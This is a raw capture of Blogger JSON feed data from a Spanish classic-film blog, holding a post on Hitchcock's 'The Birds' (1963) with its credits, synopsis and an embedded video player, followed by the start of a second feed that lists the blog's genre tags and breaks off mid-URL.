src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxr6jqbIRG0lreeTPnGZ4sSzJvtOT17upi6UvvhZMV7Dbmx8nDKUppKoyF-3zNQ1eynqaqegVWX8cnIB42VIZNN9_asvOwnckYjWBy0BAVFWTxoDcMOfJ47H8BojfcnUJjGbytmOmb97lQ_0gLMeOh43cQ4rzV1shCkabrmeAmeWw2ZAT2Zl1Y-DDHOw\/s320\/81yps5qZyqL._SL1500_.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAlfred Hitchcock's The Birds\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Alfred%20Hitchcock\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Alfred Hitchcock\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfred Hitchcock\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEvan Hunter (Relato: Daphne Du Maurier)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBernard Herrmann\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Burks\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tippi%20Hedren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETippi Hedren\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rod%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERod Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jessica%20Tandy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJessica Tandy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Suzanne%20Pleshette\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESuzanne Pleshette\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Veronica%20Cartwright\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVeronica Cartwright\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ethel%20Griffies\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEthel Griffies\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20McGraw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles McGraw\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Doreen%20Lang\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDoreen Lang\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ruth%20McDevitt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERuth McDevitt\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20Mantell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe Mantell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfred%20Hitchcock\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfred Hitchcock\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures. Productor: Alfred Hitchcock\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=734714\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAnimales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=739885\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPájaros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1400\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Daphne Du Maurier\"\u003EAdaptaciones de Daphne Du Maurier\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMelanie, una joven rica y snob de la alta sociedad de San Francisco, conoce casualmente en una pajarería al abogado Mitch Brenner. Él, que conoce por la prensa la alocada vida de Melanie, la trata con indiferencia y se va de la tienda dejándola bastante irritada. Ella, que no está acostumbrada a que la traten así, encarga unos periquitos y se presenta en la casa de la madre de Mitch, en Bodega Bay. En cuanto llega, los pájaros, enloquecidos, empiezan a atacar salvajemente a los habitantes del lugar. La situación se agrava a medida que avanzan las horas.\u0026nbsp;\u003C\/dd\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/The.Birds.1963.HDR.1080p:9?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6702049817779653896\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/los-pajaros-1963-hdtv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6702049817779653896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6702049817779653896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/los-pajaros-1963-hdtv.html","title":"Los pájaros (1963) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxr6jqbIRG0lreeTPnGZ4sSzJvtOT17upi6UvvhZMV7Dbmx8nDKUppKoyF-3zNQ1eynqaqegVWX8cnIB42VIZNN9_asvOwnckYjWBy0BAVFWTxoDcMOfJ47H8BojfcnUJjGbytmOmb97lQ_0gLMeOh43cQ4rzV1shCkabrmeAmeWw2ZAT2Zl1Y-DDHOw\/s72-c\/81yps5qZyqL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Road%20Movie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 30116
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-18T11:57:12.853+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Road+Movie?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Road%20Movie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Road+Movie\/-\/Road+Movie?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/im